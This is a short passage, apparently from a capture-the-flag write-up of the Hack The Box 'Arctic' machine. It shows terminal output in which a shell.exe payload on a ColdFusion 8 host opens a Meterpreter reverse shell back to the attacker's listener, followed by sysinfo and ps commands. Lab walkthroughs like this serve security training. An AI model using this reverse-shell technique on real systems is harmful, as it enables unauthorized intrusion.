 C:\ColdFusion8\runtime\bin>shell.exe
shell.exe
C:\ColdFusion8\runtime\bin>[*] Sending stage (176195 bytes) to 10.10.10.11
[*] Meterpreter session 6 opened (10.10.14.23:9002 → 10.10.10.11:49425) at 2020-10-13 16:23:42 -0500
^Z
Background session 5? [y/N]  y
msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > ps